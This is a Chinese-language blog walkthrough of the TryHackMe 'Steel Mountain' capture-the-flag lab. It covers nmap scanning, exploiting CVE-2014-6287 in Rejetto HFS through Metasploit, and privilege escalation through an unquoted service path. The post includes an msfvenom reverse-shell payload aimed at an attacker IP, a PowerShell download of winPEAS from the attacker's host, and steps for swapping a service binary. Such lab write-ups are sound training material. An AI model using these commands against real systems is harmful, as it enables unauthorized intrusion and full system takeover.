Steal Mountain Walkthrough.
THM - Steal Mountain
Who is the employee of the month?
首先全端口服务和脚本扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ sudo nmap -T4 -sC -sV -oN nmap.out -p- 10.10.33.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 01:43 EST
Warning: 10.10.33.145 giving up on port because retransmission cap hit (6).
Nmap scan report for localhost (10.10.33.145)
Host is up (0.35s latency).
Not shown: 65514 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3365/tcp filtered contentserver
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2024-03-05T06:42:04
|_Not valid after: 2024-09-04T06:42:04
| rdp-ntlm-info:
| Target_Name: STEELMOUNTAIN
| NetBIOS_Domain_Name: STEELMOUNTAIN
| NetBIOS_Computer_Name: STEELMOUNTAIN
| DNS_Domain_Name: steelmountain
| DNS_Computer_Name: steelmountain
| Product_Version: 6.3.9600
|_ System_Time: 2024-03-06T07:14:09+00:00
|_ssl-date: 2024-03-06T07:14:16+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
48566/tcp filtered unknown
48982/tcp filtered unknown
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
51012/tcp filtered unknown
57482/tcp filtered unknown
60236/tcp filtered unknown
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:79:9d:b1:65:7b (unknown)
| smb2-time:
| date: 2024-03-06T07:14:08
|_ start_date: 2024-03-06T06:41:55
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1871.24 seconds
|
开了80端口,139/445端口。先看80端口:

只有一张图片,看下源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Steel Mountain</title>
<style>
* {font-family: Arial;}
</style>
</head>
<body><center>
<a href="index.html"><img src="/img/logo.png" style="width:500px;height:300px;"/></a>
<h3>Employee of the month</h3>
<img src="/img/BillHarper.png" style="width:200px;height:200px;"/>
</center>
</body>
</html>
|
发现图片的名字,BillHarper。
Initial Access
Scan the machine with nmap. What is the other port running a web server on?
另外一个跑web服务的端口:8080
Take a look at the other web server. What file server is running?
看一下8080端口,文件服务器:

Rejetto HTTP File Server
What is the CVE number to exploit this file server?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ searchsploit rejetto | grep 2.3
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ searchsploit -p 39161
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
Codes: CVE-2014-6287, OSVDB-111386
Verified: True
File Type: Python script, ASCII text executable, with very long lines (540)
|
CVE-2014-6287
使用msf:
1
2
3
4
5
|
msf6 > search 2014-6287
msf6 > use 0
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.33.145
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
|

拿到shell之后去dekstop找到user.txt,内容即为flag。
Privilege Escalation
这里使用了一个powershell脚本https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1。(该脚本是一个基于poweshell的提权功能脚本,包含了很多功能,后续会出专门的文章对该工具的使用进行详解。)
上传到目标机器,然后执行:

然后启动powershell扩展:

执行上传的脚本:

What is the name of the service which shows up as an unquoted service path vulnerability?
存在问题的服务的名称:AdvancedSystemCareService9
What is the root flag?
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program!
Use msfvenom to generate a reverse shell as an Windows executable.
1
|
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.30.241 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCService.exe
|
Upload your binary and replace the legitimate one. Then restart the program to get a shell as root.
本地生成payload之后,首先暂停掉目标服务AdvancedSystemCareService9,然后上传payload:

本地监听端口,重新进入shell启动服务,拿到system权限:


不使用msf重新走一遍上面的流程。
1. 下载exp
可以直接使用searchsploit中的,也可以下载https://www.exploit-db.com/raw/39161
2. 修改port/ip
修改exp中的攻击机的ip和监听端口

3. 开启一个web server,上传一个netcat.exe
这个exp需要使用natcat.exe来发起一个连接请求,所以需要上传一个netcat.exe到目标机器。采用的方式是python开启一个web server,然后上传。默认使用80,如果要修改这个端口,就要在exp的vbs变量中的ip_addr的后面加上:[port]字符串。

4. 开启web server,监听端口
netcat.exe放在web server目录下,同时开启端口监听

5. 运行exp,获取反弹shell
我这里通过VPN连接的kali怎么都弹不回来-。-不浪费时间了
6. 使用winPEAS
下载winPEAS:
1
|
powershell -c wget "http://<ip>:8000/winPEAS.exe" -outfile "winPEAS.exe"
|

7. 运行winPEAS,发现弱点
运行winPEAS,找到存在漏洞的服务:

后续使用就是生成提权payload,stop服务,上传payload,替换exe,start服务,获得shell。
总结
扫 -> 找洞 -> 打 -> 提















 V4ler1an
V4ler1an